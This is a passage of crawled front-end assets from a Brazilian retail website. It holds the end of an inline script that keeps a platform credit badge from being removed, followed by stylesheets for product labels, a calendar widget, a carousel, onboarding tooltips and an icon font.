c-0.5,0-0.9-0.1-1.3-0.4c-0.4-0.3-0.6-0.6-0.7-1.1h4.7c0.6,0,1-0.5,1-1v-0.1C81.2,12.8,80.8,11.9,80,11.2z M75.5,13.5 c0.1-0.5,0.3-0.8,0.6-1.1c0.4-0.3,0.8-0.4,1.2-0.4s0.8,0.1,1.1,0.4c0.3,0.2,0.5,0.6,0.5,1.1H75.5z M87.4,10.2l0,2.1h-0.4 c-0.7,0-1.1,0.2-1.5,0.7c-0.3,0.5-0.5,1.1-0.5,1.9v3.4h-1.2c-0.5,0-1-0.4-1-1v-6.9H84c0.5,0,1,0.4,1,1v0.1c0.3-0.3,0.6-0.6,1.1-0.8 C86.5,10.4,86.9,10.2,87.4,10.2z M95.3,16.1l0.6,0.7c-1,1.1-2.1,1.6-3.3,1.6c-1.2,0-2.2-0.4-3-1.1c-0.8-0.7-1.2-1.7-1.2-2.9 c0-1.2,0.4-2.2,1.3-2.9c0.8-0.8,1.8-1.1,2.9-1.1c0.6,0,1.1,0.1,1.7,0.4c0.6,0.2,1.1,0.6,1.5,1l-0.5,0.7c-0.3,0.4-0.9,0.5-1.3,0.3 c-0.1-0.1-0.2-0.1-0.3-0.1c-0.4-0.2-0.7-0.2-1.1-0.2c-0.6,0-1.1,0.2-1.5,0.6c-0.4,0.4-0.6,0.9-0.6,1.6c0,0.7,0.2,1.2,0.6,1.6 c0.4,0.4,0.9,0.5,1.5,0.5c0.5,0,0.9-0.2,1.3-0.5C94.4,15.6,94.9,15.7,95.3,16.1z M104.9,13.9c0-1.1-0.4-2-1.1-2.7 c-0.8-0.7-1.7-1-2.8-1c-1.1,0-2,0.4-2.8,1.1c-0.8,0.7-1.2,1.7-1.2,3s0.4,2.2,1.2,3c0.8,0.7,1.8,1.1,3,1.1s2.2-0.4,3.1-1.3l-0.6-0.7 c-0.3-0.4-0.8-0.4-1.2-0.2c-0.4,0.2-0.8,0.3-1.3,0.3s-0.9-0.1-1.3-0.4c-0.4-0.3-0.6-0.6-0.7-1.1h5.8V13.9z M99.2,13.5 c0.1-0.5,0.3-0.8,0.6-1.1c0.4-0.3,0.8-0.4,1.2-0.4s0.8,0.1,1.1,0.4c0.3,0.2,0.5,0.6,0.5,1.1H99.2z"/></svg></a> '.replace(/PLAT_ID/g, plat_id);

        if (plat_content) {
            plat_style.type = 'text/css';
            plat_style.appendChild(document.createTextNode("body > #" + plat_id + "{padding:.5rem 0!important;height:3rem!important;background:#fff!important;display:block!important;text-align:center!important;visibility:visible!important;opacity:1!important;position:relative!important;z-index:2!important;}body > #" + plat_id + " > a.a" + plat_id + "{display:inline-block!important;visibility:visible!important;opacity:1!important;position:static;height:2rem;transform:none;transition: all 200ms ease-out;}body > #" + plat_id + " > a.a" + plat_id + " > svg.s" + plat_id + ",body > #" + plat_id + " > a.a" + plat_id + " > img.i" + plat_id + "{display:inline-block!important;visibility:visible!important;opacity:1!important;position:static!important;margin:0 auto!important;width:auto!important;height:2rem!important;transform:none!important}body > #" + plat_id + " > a.a" + plat_id + " > svg.s" + plat_id + " > path{display:inline-block!important;visibility:visible!important;opacity:1!important;position:static!important;transform:none!important}body > #" + plat_id + " > a.a" + plat_id + ":hover{opacity:.7!important}"));
            plat_e.id = plat_id;
            plat_e.className = "c" + plat_id;
            plat_e.innerHTML = plat_content;
            body.appendChild(plat_e);
            body.appendChild(plat_style);
            t = document.getElementById(plat_id);
            observer = new MutationObserver(function (e) {
                observer.disconnect(), e.forEach(function (e) {
                    ("attributes" == e.type && "id" == e.attributeName || "class" == e.attributeName) && (t.id = plat_id, t.className = "c" + plat_id), body.removeChild(t), f04e30e3655edd45a180feee80fdb44c9(), console.error(msg)
                }), observer.observe(t, config)
            }), body_observer = new MutationObserver(function (t) {
                t.forEach(function (t) {
                    if ("childList" == t.type && t.removedNodes.length > 0 && t.removedNodes[0].className == "c" + plat_id) f04e30e3655edd45a180feee80fdb44c9(), console.error(msg); else if ("attributes" == t.type) {
                        var e = body.currentStyle || window.getComputedStyle(body);
                        "static" != e.position && (body.style.position = "static", console.error(msg))
                    } else if (t.addedNodes.length) {
                        for (var i = 0; i < t.addedNodes.length; i++) {
                            var t_content = outerHTML(t.addedNodes[i]);
                            if (t_content.indexOf(plat_id) !== -1) {
                                console.error(msg);
                                t.addedNodes[i].outerHTML = '<!--\nRemovido por motivo de copyright.\n' + t_content + '\n-->';
                            }
                        }
                    }
                })
            }), w_observer = new MutationObserver(function (e) {
                w_observer.disconnect(), e.forEach(function (e) {
                    parseInt(wc_style.marginBottom) < 0 && parseInt(wc_style.zIndex) > t_style && (wc.style.marginBottom = "0", t.style.zIndex = parseInt(wc_style.zIndex) + 1, console.error(msg))
                }), w_observer.observe(wc, config_w)
            }), observer.observe(t, config), body_observer.observe(body, body_config), w_observer.observe(wc, config_w);
        }
    }

    f04e30e3655edd45a180feee80fdb44c9();

    function outerHTML(node) {
        return node.outerHTML || new XMLSerializer().serializeToString(node)
    }
</script>
        	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.castro.com.br/media/css_secure/4185fd6e229ec8736aa5015b7b6a452b.css?q=1628513036
body_size: 4846
content:
.prolabel-wrapper{position:relative;z-index:10}
.prolabel-wrapper .productlabeltext{line-height:11px;font-size:0.9em;font-weight:bold;display:block;text-decoration:none;color:#fff}
.prolabel-wrapper a{text-decoration:none;position:relative}
.products-list .prolabel-wrapper{float:left}
.prolabel{position:absolute;z-index:10}
.prolabel.top-center{top:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}
.prolabel.middle-left{left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}
.prolabel.middle-right{right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}
.prolabel.bottom-center{bottom:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}
.prolabel.middle-center{top:50%;right:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}
.prolabel.top-left{top:0;left:0}
.prolabel.top-right{top:0;right:0}
.prolabel.bottom-left{bottom:0;left:0}
.prolabel.bottom-right{bottom:0;right:0}
/*IE6 fix*/
* html .prolabel-wrapper{float:left}
* html .prolabel-wrapper a{position:relative}
.container-modal{
    top:50%;
    left:50%;
    width:400px;
    height:300px;
    margin-top:-150px;
    margin-left:-200px;
    position:fixed;
    background-color:#fff;
    z-index:99999999;
    padding:35px;
    overflow-y:scroll;
    box-shadow:2px 7px 5px rgba(0,0,0,0.4);
}

.overlay-modal {
    opacity:0.3;
    background: #000;
    width: 100%;
    height: 100%;
    position: fixed;
    z-index: 99999998;
    top: 0;
    left: 0;
}
/* The main calendar widget.  DIV containing a table. */

.calendar {
  position: relative;
  display: none;
  border-top: 2px solid #fff;
  border-right: 2px solid #000;
  border-bottom: 2px solid #000;
  border-left: 2px solid #fff;
  font-size: 11px;
  color: #000;
  cursor: default;
  background: #d4d0c8;
  font-family: tahoma,verdana,sans-serif;
}

.calendar table {
  border-top: 1px solid #000;
  border-right: 1px solid #fff;
  border-bottom: 1px solid #fff;
  border-left: 1px solid #000;
  font-size: 11px;
  color: #000;
  cursor: default;
  background: #d4d0c8;
  font-family: tahoma,verdana,sans-serif;
}

/* Header part -- contains navigation buttons and day names. */

.calendar .button { /* "<<", "<", ">", ">>" buttons have this class */
  text-align: center;
  padding: 1px;
  border-top: 1px solid #fff;
  border-right: 1px solid #000;
  border-bottom: 1px solid #000;
  border-left: 1px solid #fff;
}

.calendar .nav {
  background: transparent url(https://www.castro.com.br/js/calendar/menuarrow.gif) no-repeat 100% 100%;
}

.calendar thead .title { /* This holds the current "month, year" */
  font-weight: bold;
  padding: 1px;
  border: 1px solid #000;
  background: #848078;
  color: #fff;
  text-align: center;
}

.calendar thead .headrow { /* Row <TR> containing navigation buttons */
}

.calendar thead .daynames { /* Row <TR> containing the day names */
}

.calendar thead .name { /* Cells <TD> containing the day names */
  border-bottom: 1px solid #000;
  padding: 2px;
  text-align: center;
  background: #f4f0e8;
}

.calendar thead .weekend { /* How a weekend day name shows in header */
  color: #f00;
}

.calendar thead .hilite { /* How do the buttons in header appear when hover */
  border-top: 2px solid #fff;
  border-right: 2px solid #000;
  border-bottom: 2px solid #000;
  border-left: 2px solid #fff;
  padding: 0px;
  background-color: #e4e0d8;
}

.calendar thead .active { /* Active (pressed) buttons in header */
  padding: 2px 0px 0px 2px;
  border-top: 1px solid #000;
  border-right: 1px solid #fff;
  border-bottom: 1px solid #fff;
  border-left: 1px solid #000;
  background-color: #c4c0b8;
}

/* The body part -- contains all the days in month. */

.calendar tbody .day { /* Cells <TD> containing month days dates */
  width: 2em;
  text-align: right;
  padding: 2px 4px 2px 2px;
}
.calendar tbody .day.othermonth {
  font-size: 80%;
  color: #aaa;
}
.calendar tbody .day.othermonth.oweekend {
  color: #faa;
}

.calendar table .wn {
  padding: 2px 3px 2px 2px;
  border-right: 1px solid #000;
  background: #f4f0e8;
}

.calendar tbody .rowhilite td {
  background: #e4e0d8;
}

.calendar tbody .rowhilite td.wn {
  background: #d4d0c8;
}

.calendar tbody td.hilite { /* Hovered cells <TD> */
  padding: 1px 3px 1px 1px;
  border-top: 1px solid #fff;
  border-right: 1px solid #000;
  border-bottom: 1px solid #000;
  border-left: 1px solid #fff;
}

.calendar tbody td.active { /* Active (pressed) cells <TD> */
  padding: 2px 2px 0px 2px;
  border-top: 1px solid #000;
  border-right: 1px solid #fff;
  border-bottom: 1px solid #fff;
  border-left: 1px solid #000;
}

.calendar tbody td.selected { /* Cell showing selected date */
  font-weight: bold;
  border-top: 1px solid #000;
  border-right: 1px solid #fff;
  border-bottom: 1px solid #fff;
  border-left: 1px solid #000;
  padding: 2px 2px 0px 2px;
  background: #e4e0d8;
}

.calendar tbody td.weekend { /* Cells showing weekend days */
  color: #f00;
}

.calendar tbody td.today { /* Cell showing today date */
  font-weight: bold;
  color: #00f;
}

.calendar tbody .disabled { color: #999; }

.calendar tbody .emptycell { /* Empty cells (the best is to hide them) */
  visibility: hidden;
}

.calendar tbody .emptyrow { /* Empty row (some months need less than 6 rows) */
  display: none;
}

/* The footer part -- status bar and "Close" button */

.calendar tfoot .footrow { /* The <TR> in footer (only one right now) */
}

.calendar tfoot .ttip { /* Tooltip (status bar) cell <TD> */
  background: #f4f0e8;
  padding: 1px;
  border: 1px solid #000;
  background: #848078;
  color: #fff;
  text-align: center;
}

.calendar tfoot .hilite { /* Hover style for buttons in footer */
  border-top: 1px solid #fff;
  border-right: 1px solid #000;
  border-bottom: 1px solid #000;
  border-left: 1px solid #fff;
  padding: 1px;
  background: #e4e0d8;
}

.calendar tfoot .active { /* Active (pressed) style for buttons in footer */
  padding: 2px 0px 0px 2px;
  border-top: 1px solid #000;
  border-right: 1px solid #fff;
  border-bottom: 1px solid #fff;
  border-left: 1px solid #000;
}

/* Combo boxes (menus that display months/years for direct selection) */

.calendar .combo {
  position: absolute;
  display: none;
  width: 4em;
  top: 0px;
  left: 0px;
  cursor: default;
  border-top: 1px solid #fff;
  border-right: 1px solid #000;
  border-bottom: 1px solid #000;
  border-left: 1px solid #fff;
  background: #e4e0d8;
  font-size: 90%;
  padding: 1px;
  z-index: 100;
}

.calendar .combo .label,
.calendar .combo .label-IEfix {
  text-align: center;
  padding: 1px;
}

.calendar .combo .label-IEfix {
  width: 4em;
}

.calendar .combo .active {
  background: #c4c0b8;
  padding: 0px;
  border-top: 1px solid #000;
  border-right: 1px solid #fff;
  border-bottom: 1px solid #fff;
  border-left: 1px solid #000;
}

.calendar .combo .hilite {
  background: #048;
  color: #fea;
}

.calendar td.time {
  border-top: 1px solid #000;
  padding: 1px 0px;
  text-align: center;
  background-color: #f4f0e8;
}

.calendar td.time .hour,
.calendar td.time .minute,
.calendar td.time .ampm {
  padding: 0px 3px 0px 4px;
  border: 1px solid #889;
  font-weight: bold;
  background-color: #fff;
}

.calendar td.time .ampm {
  text-align: center;
}

.calendar td.time .colon {
  padding: 0px 2px 0px 3px;
  font-weight: bold;
}

.calendar td.time span.hilite {
  border-color: #000;
  background-color: #766;
  color: #fff;
}

.calendar td.time span.active {
  border-color: #f00;
  background-color: #000;
  color: #0f0;
}

/*! Flickity v2.1.1 - https://flickity.metafizzy.co */
.flickity-enabled { position: relative }
.flickity-enabled:focus { outline: none }
.flickity-viewport {
    overflow: hidden;
    position: relative;
    height: 100%;
}
.flickity-slider {
    position: absolute;
    width: 100%;
    height: 100%;
}

/* draggable */
.flickity-enabled.is-draggable {
    -webkit-tap-highlight-color: transparent;
    tap-highlight-color: transparent;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.flickity-enabled.is-draggable .flickity-viewport {
    cursor: move;
    cursor: -webkit-grab;
    cursor: grab;
}
.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {
    cursor: -webkit-grabbing;
    cursor: grabbing;
}

/* ---- flickity-button ---- */
.flickity-button {
    position: absolute;
    background: hsla(0, 0%, 100%, 0.75);
    border: none;
    color: #333;
}
.flickity-button:hover {
    background: white;
    cursor: pointer;
}
.flickity-button:focus {
    outline: none;
    box-shadow: 0 0 0 5px #19f;
}
.flickity-button:active { opacity: 0.6 }
.flickity-button:disabled {
    opacity: 0.3;
    cursor: auto;
    pointer-events: none;
}
.flickity-button-icon { fill: #333 }

/* ---- previous/next buttons ---- */
.flickity-prev-next-button {
    top: 50%;
    width: 44px;
    height: 44px;
    border-radius: 50%;
    transform: translateY(-50%);
}
.flickity-prev-next-button.previous { left: 10px }
.flickity-prev-next-button.next { right: 10px }
.flickity-rtl .flickity-prev-next-button.previous {
    left: auto;
    right: 10px;
}
.flickity-rtl .flickity-prev-next-button.next {
    right: auto;
    left: 10px;
}
.flickity-prev-next-button .flickity-button-icon {
    position: absolute;
    left: 20%;
    top: 20%;
    width: 60%;
    height: 60%;
}

/* ---- page dots ---- */
.flickity-page-dots {
    position: absolute;
    width: 100%;
    bottom: -25px;
    padding: 0;
    margin: 0;
    list-style: none;
    text-align: center;
    line-height: 1;
}
.flickity-rtl .flickity-page-dots { direction: rtl }
.flickity-page-dots .dot {
    display: inline-block;
    width: 10px;
    height: 10px;
    margin: 0 8px;
    background: #333;
    border-radius: 50%;
    opacity: 0.25;
    cursor: pointer;
}
.flickity-page-dots .dot.is-selected { opacity: 1 }
.introjs-overlay {
    position: absolute;
    box-sizing: content-box;
    z-index: 999999;
    background-color: #fff;
    opacity: 0 !important;
    transition: all 0.3s ease-out;
}
.introjs-fixParent {
    z-index: auto !important;
    opacity: 1.0 !important;
    transform: none !important;
}
.introjs-showElement,
tr.introjs-showElement > td,
tr.introjs-showElement > th { z-index: 9999999 !important }
.introjs-disableInteraction {
    z-index: 99999999 !important;
    position: absolute;
    background-color: white;
    opacity: 0;
}
.introjs-relativePosition,
tr.introjs-showElement > td,
tr.introjs-showElement > th { position: relative }
.introjs-helperLayer {
    box-sizing: content-box;
    position: absolute;
    z-index: 9999998;
    background: none !important;
    border-radius: .25rem;
    box-shadow: 0 0 0 99999px rgba(14,14,14,.5);
    transition: all 0.3s ease-out;
}
.introjs-tooltipReferenceLayer {
    box-sizing: content-box;
    position: absolute;
    visibility: hidden;
    z-index: 100000000;
    background-color: transparent;
    transition: all 0.3s ease-out;
}
.introjs-helperLayer *,
.introjs-helperLayer *:before,
.introjs-helperLayer *:after { box-sizing: content-box }
.introjs-helperNumberLayer {
    box-sizing: content-box;
    position: absolute;
    visibility: visible;
    top: -16px;
    left: calc(50% - 16px);
    z-index: 9999999999 !important;
    padding: 5px;
    font-size: 13px;
    font-weight: bold;
    color: white;
    text-align: center;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, .3);
    background: #5dc8ca;
    width: 20px;
    height: 20px;
    line-height: 20px;
    border-radius: 50%;
}
.introjs-arrow {
    border: 5px solid white;
    content: '';
    position: absolute;
}
.introjs-arrow.top {
    top: -10px;
    border-color: transparent transparent white;
}
.introjs-arrow.top-right {
    top: -10px;
    right: 10px;
    border-color: transparent transparent white;
}
.introjs-arrow.top-middle {
    top: -10px;
    left: 50%;
    margin-left: -5px;
    border-color: transparent transparent white;
}
.introjs-arrow.right {
    right: -10px;
    top: 10px;
    border-color: transparent transparent transparent white;
}
.introjs-arrow.right-bottom {
    bottom: 10px;
    right: -10px;
    border-color: transparent transparent transparent white;
}
.introjs-arrow.bottom {
    bottom: -10px;
    border-color: white transparent transparent;
}
.introjs-arrow.left {
    left: -10px;
    top: 10px;
    border-color: transparent white transparent transparent;
}
.introjs-arrow.left-bottom {
    left: -10px;
    bottom: 10px;
    border-color: transparent #444 transparent transparent;
}
.introjs-tooltip {
    box-sizing: content-box;
    position: absolute;
    visibility: visible;
    padding: 2rem;
    background: #444;
    width: 30rem;
    border-radius: .25rem;
    transition: opacity 0.1s ease-out;
    color: rgba(255,255,255,.8);
    font-size: .875rem;
}
.introjs-tooltip h2 {
    font-family: 'biz', 'Montserrat', sans-serif;
    font-weight: 400;
    line-height: 1.2em;
    font-size: 2rem;
    color: #fff;
}
.introjs-tooltip .-key {
    background: rgba(0,0,0,.2);
    border-radius: .2rem;
    padding: .15rem .5rem;
    display: inline-block;
    vertical-align: middle;
    box-shadow: inset 0 -2px 0 rgba(0,0,0,.3), inset 0 1px 0 rgba(255,255,255,.1);
    font-weight: 400;
    font-size: .6rem;
    text-transform: uppercase;
}
.introjs-tooltipbuttons {
    display: flex;
    align-items: stretch;
    justify-content: space-between;
    padding-top: 1rem;
}
/*
 Buttons style by http://nicolasgallagher.com/lab/css3-github-buttons/
 Changed by Afshin Mehrabani
*/
.introjs-button {
    box-sizing: border-box;
    position: relative;
    overflow: visible;
    display: block;
    padding: .5rem 1rem;
    margin: 0;
    text-decoration: none;
    font-size: .75rem;
    color: #fff;
    white-space: nowrap;
    cursor: pointer;
    outline: none;
    background: rgba(0,0,0,.4);
    border-radius: .25rem;
}
.introjs-button:hover {
    background: #7e61aa;
    color: #fff;
    text-decoration: none;
}
/* overrides extra padding on button elements in Firefox */
.introjs-button::-moz-focus-inner {
    padding: 0;
    border: 0;
}
.introjs-skipbutton {
    box-sizing: content-box;
    margin-right: 5px;
    color: #fff;
    display: none;
}
.introjs-skipbutton.introjs-donebutton {
    display: block;
    background: #57b8bc;
    font-size: .875rem;
}
.introjs-skipbutton.introjs-donebutton + a,
.introjs-skipbutton.introjs-donebutton + a + a { display: none !important }
.introjs-prevbutton {
    border-radius: .25rem 0 0 .25rem;
    border-right: none;
    margin-left: auto;
}
.introjs-prevbutton.introjs-fullbutton { border-radius: .25rem }
.introjs-nextbutton {
    border-radius: 0 .25rem .25rem 0;
    background: #57b8bc;
}
.introjs-nextbutton:hover{ background: #64d5d9 }
.introjs-nextbutton.introjs-fullbutton { border-radius: .25em }
.introjs-disabled,
.introjs-disabled:hover,
.introjs-disabled:focus {
    cursor: default;
    text-decoration: none;
    opacity: .3;
}
.introjs-hidden { display: none }
.introjs-bullets { text-align: center }
.introjs-bullets ul {
    box-sizing: content-box;
    clear: both;
    margin: 15px auto 0;
    padding: 0;
    display: inline-block;
}
.introjs-bullets ul li {
    box-sizing: content-box;
    list-style: none;
    float: left;
    margin: 0 2px;
}
.introjs-bullets ul li a {
    box-sizing: content-box;
    display: block;
    width: 6px;
    height: 6px;
    background: #ccc;
    border-radius: 10px;
    text-decoration: none;
    cursor: pointer;
}
.introjs-bullets ul li a:hover { background: #999 }
.introjs-bullets ul li a.active { background: #999 }
.introjs-progress {
    box-sizing: content-box;
    overflow: hidden;
    height: .25rem;
    margin: 0;
    border-radius: .25rem;
    background-color: rgba(0,0,0,.5);
    position: absolute;
    bottom: .5rem;
    left: .5rem;
    right: .5rem;
}
.introjs-progressbar {
    box-sizing: content-box;
    float: left;
    width: 0;
    height: 100%;
    font-size: 10px;
    line-height: .25rem;
    text-align: center;
    background-color: #5dc8ca;
}
.introjsFloatingElement {
    position: absolute;
    height: 0;
    width: 0;
    left: 50%;
    top: 50%;
}
.introjs-fixedTooltip { position: fixed }
.introjs-hint {
    box-sizing: content-box;
    position: absolute;
    background: transparent;
    width: 20px;
    height: 15px;
    cursor: pointer;
}
.introjs-hint:focus {
    border: 0;
    outline: 0;
}
.introjs-hidehint { display: none }
.introjs-fixedhint { position: fixed }
.introjs-hint:hover > .introjs-hint-pulse { border: 5px solid rgba(60, 60, 60, 0.57) }
.introjs-hint-pulse {
    box-sizing: content-box;
    width: 10px;
    height: 10px;
    border: 5px solid rgba(60, 60, 60, 0.27);
    border-radius: 30px;
    background-color: rgba(136, 136, 136, 0.24);
    z-index: 10;
    position: absolute;
    transition: all 0.2s ease-out;
}
.introjs-hint-no-anim .introjs-hint-dot { animation: none }
.introjs-hint-dot {
    box-sizing: content-box;
    border: 10px solid rgba(146, 146, 146, 0.36);
    background: transparent;
    border-radius: 60px;
    height: 50px;
    width: 50px;
    animation: introjspulse 3s ease-out infinite;
    position: absolute;
    top: -25px;
    left: -25px;
    z-index: 1;
    opacity: 0;
}
@keyframes introjspulse {
    0% {
        transform: scale(0);
        opacity: 0.0;
    }
    25% {
        transform: scale(0);
        opacity: 0.1;
    }
    50% {
        transform: scale(0.1);
        opacity: 0.3;
    }
    75% {
        transform: scale(0.5);
        opacity: 0.5;
    }
    100% {
        transform: scale(1);
        opacity: 0.0;
    }
}

/*highlights*/
.introjs-tooltip .ico{
    display: inline-block;
    vertical-align: bottom;
    margin-left: .5rem;
    width: 1.5rem;
    height: 1.5rem;
}
.introjs-tooltiptext.-done{
    text-align: center;
    font-size: 1rem;
}
.introjs-tooltiptext.-done .ico{
    margin: .5rem 0 1rem;
    width: 2rem;
    height: 2rem;
}
.introjs-tooltiptext.-done ~ .introjs-tooltipbuttons{ justify-content: center }








--- FILE ---
content_type: text/css
request_url: https://www.castro.com.br/media/css_secure/5eeba46e36da024046b7fc318df648ea.css?q=1700833801
body_size: 89055
content:
@charset "UTF-8";
/* Fontes - Icomoon */
@font-face {
    font-family: 'biz_icons';
    src: url("https://www.castro.com.br/skin/frontend/biz/default/fonts/biz_icons.eot?ffwj1v");
    src: url("https://www.castro.com.br/skin/frontend/biz/default/fonts/biz_icons.eot?#iefixffwj1v") format("embedded-opentype"), url("https://www.castro.com.br/skin/frontend/biz/default/fonts/biz_icons.woff?ffwj1v") format("woff"), url("https://www.castro.com.br/skin/frontend/biz/default/fonts/biz_icons.ttf?ffwj1v") format("truetype"), url("https://www.castro.com.br/skin/frontend/biz/default/fonts/biz_icons.svg?ffwj1v#biz_icons") format("svg");
    font-weight: normal;
    font-style: normal;
}
[class^="icon-"]:before,
[class*=" icon-"]:before {
    font-family: 'biz_icons', sans-serif;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.icon-glass:before { content: "\f000" }
.icon-music:before { content: "\f001" }
.icon-search:before { content: "\f002" }
.icon-envelope-o:before { content: "\f003" }
.icon-heart:before { content: "\f004" }
.icon-star:before { content: "\f005" }
.icon-star-o:before { content: "\f006" }
.icon-user:before { content: "\f007" }
.icon-film:before { content: "\f008" }
.icon-th-large:before { content: "\f009" }
.icon-th:before { content: "\f00a" }
.icon-th-list:before { content: "\f00b" }
.icon-check:before { content: "\f00c" }
.icon-times:before { content: "\f00d" }
.icon-search-plus:before { content: "\f00e" }
.icon-search-minus:before { content: "\f010" }
.icon-power-off:before { content: "\f011" }
.icon-signal:before { content: "\f012" }
.icon-gear:before { content: "\f013" }
.icon-trash-o:before { content: "\f014" }
.icon-home:before { content: "\f015" }
.icon-file-o:before { content: "\f016" }
.icon-clock-o:before { content: "\f017" }
.icon-road:before { content: "\f018" }
.icon-download:before { content: "\f019" }
.icon-arrow-circle-o-down:before { content: "\f01a" }
.icon-arrow-circle-o-up:before { content: "\f01b" }
.icon-inbox:before { content: "\f01c" }
.icon-play-circle-o:before { content: "\f01d" }
.icon-rotate-right:before { content: "\f01e" }
.icon-refresh:before { content: "\f021" }
.icon-list-alt:before { content: "\f022" }
.icon-lock:before { content: "\f023" }
.icon-flag:before { content: "\f024" }
.icon-headphones:before { content: "\f025" }
.icon-volume-off:before { content: "\f026" }
.icon-volume-down:before { content: "\f027" }
.icon-volume-up:before { content: "\f028" }
.icon-qrcode:before { content: "\f029" }
.icon-barcode:before { content: "\f02a" }
.icon-tag:before { content: "\f02b" }
.icon-tags:before { content: "\f02c" }
.icon-book:before { content: "\f02d" }
.icon-bookmark:before { content: "\f02e" }
.icon-print:before { content: "\f02f" }
.icon-camera:before { content: "\f030" }
.icon-font:before { content: "\f031" }
.icon-bold:before { content: "\f032" }
.icon-italic:before { content: "\f033" }
.icon-text-height:before { content: "\f034" }
.icon-text-width:before { content: "\f035" }
.icon-align-left:before { content: "\f036" }
.icon-align-center:before { content: "\f037" }
.icon-align-right:before { content: "\f038" }
.icon-align-justify:before { content: "\f039" }
.icon-list:before { content: "\f03a" }
.icon-dedent:before { content: "\f03b" }
.icon-indent:before { content: "\f03c" }
.icon-video-camera:before { content: "\f03d" }
.icon-photo:before { content: "\f03e" }
.icon-pencil:before { content: "\f040" }
.icon-map-marker:before { content: "\f041" }
.icon-adjust:before { content: "\f042" }
.icon-tint:before { content: "\f043" }
.icon-edit:before { content: "\f044" }
.icon-share-square-o:before { content: "\f045" }
.icon-check-square-o:before { content: "\f046" }
.icon-arrows:before { content: "\f047" }
.icon-step-backward:before { content: "\f048" }
.icon-fast-backward:before { content: "\f049" }
.icon-backward:before { content: "\f04a" }
.icon-play:before { content: "\f04b" }
.icon-pause:before { content: "\f04c" }
.icon-stop:before { content: "\f04d" }
.icon-forward:before { content: "\f04e" }
.icon-fast-forward:before { content: "\f050" }
.icon-step-forward:before { content: "\f051" }
.icon-eject:before { content: "\f052" }
.icon-chevron-left:before { content: "\f053" }
.icon-chevron-right:before { content: "\f054" }
.icon-plus-circle:before { content: "\f055" }
.icon-minus-circle:before { content: "\f056" }
.icon-times-circle:before { content: "\f057" }
.icon-check-circle:before { content: "\f058" }
.icon-question-circle:before { content: "\f059" }
.icon-info-circle:before { content: "\f05a" }
.icon-crosshairs:before { content: "\f05b" }
.icon-times-circle-o:before { content: "\f05c" }
.icon-check-circle-o:before { content: "\f05d" }
.icon-ban:before { content: "\f05e" }
.icon-arrow-left:before { content: "\f060" }
.icon-arrow-right:before { content: "\f061" }
.icon-arrow-up:before { content: "\f062" }
.icon-arrow-down:before { content: "\f063" }
.icon-mail-forward:before { content: "\f064" }
.icon-expand:before { content: "\f065" }
.icon-compress:before { content: "\f066" }
.icon-plus:before { content: "\f067" }
.icon-minus:before { content: "\f068" }
.icon-asterisk:before { content: "\f069" }
.icon-exclamation-circle:before { content: "\f06a" }
.icon-gift:before { content: "\f06b" }
.icon-leaf:before { content: "\f06c" }
.icon-fire:before { content: "\f06d" }
.icon-eye:before { content: "\f06e" }
.icon-eye-slash:before { content: "\f070" }
.icon-warning:before { content: "\f071" }
.icon-plane:before { content: "\f072" }
.icon-calendar:before { content: "\f073" }
.icon-random:before { content: "\f074" }
.icon-comment:before { content: "\f075" }
.icon-magnet:before { content: "\f076" }
.icon-chevron-up:before { content: "\f077" }
.icon-chevron-down:before { content: "\f078" }
.icon-retweet:before { content: "\f079" }
.icon-shopping-cart:before { content: "\f07a" }
.icon-folder:before { content: "\f07b" }
.icon-folder-open:before { content: "\f07c" }
.icon-arrows-v:before { content: "\f07d" }
.icon-arrows-h:before { content: "\f07e" }
.icon-bar-chart-o:before { content: "\f080" }
.icon-twitter-square:before { content: "\f081" }
.icon-facebook-square:before { content: "\f082" }
.icon-camera-retro:before { content: "\f083" }
.icon-key:before { content: "\f084" }
.icon-gears:before { content: "\f085" }
.icon-comments:before { content: "\f086" }
.icon-thumbs-o-up:before { content: "\f087" }
.icon-thumbs-o-down:before { content: "\f088" }
.icon-star-half:before { content: "\f089" }
.icon-heart-o:before { content: "\f08a" }
.icon-sign-out:before { content: "\f08b" }
.icon-linkedin-square:before { content: "\f08c" }
.icon-thumb-tack:before { content: "\f08d" }
.icon-external-link:before { content: "\f08e" }
.icon-sign-in:before { content: "\f090" }
.icon-trophy:before { content: "\f091" }
.icon-github-square:before { content: "\f092" }
.icon-upload:before { content: "\f093" }
.icon-lemon-o:before { content: "\f094" }
.icon-phone:before { content: "\f095" }
.icon-square-o:before { content: "\f096" }
.icon-bookmark-o:before { content: "\f097" }
.icon-phone-square:before { content: "\f098" }
.icon-twitter:before { content: "\f099" }
.icon-facebook:before { content: "\f09a" }
.icon-github:before { content: "\f09b" }
.icon-unlock:before { content: "\f09c" }
.icon-credit-card:before { content: "\f09d" }
.icon-rss:before { content: "\f09e" }
.icon-hdd-o:before { content: "\f0a0" }
.icon-bullhorn:before { content: "\f0a1" }
.icon-bell-o:before { content: "\f0a2" }
.icon-certificate:before { content: "\f0a3" }
.icon-hand-o-right:before { content: "\f0a4" }
.icon-hand-o-left:before { content: "\f0a5" }
.icon-hand-o-up:before { content: "\f0a6" }
.icon-hand-o-down:before { content: "\f0a7" }
.icon-arrow-circle-left:before { content: "\f0a8" }
.icon-arrow-circle-right:before { content: "\f0a9" }
.icon-arrow-circle-up:before { content: "\f0aa" }
.icon-arrow-circle-down:before { content: "\f0ab" }
.icon-globe:before { content: "\f0ac" }
.icon-wrench:before { content: "\f0ad" }
.icon-tasks:before { content: "\f0ae" }
.icon-filter:before { content: "\f0b0" }
.icon-briefcase:before { content: "\f0b1" }
.icon-arrows-alt:before { content: "\f0b2" }
.icon-group:before { content: "\f0c0" }
.icon-chain:before { content: "\f0c1" }
.icon-cloud:before { content: "\f0c2" }
.icon-flask:before { content: "\f0c3" }
.icon-cut:before { content: "\f0c4" }
.icon-copy:before { content: "\f0c5" }
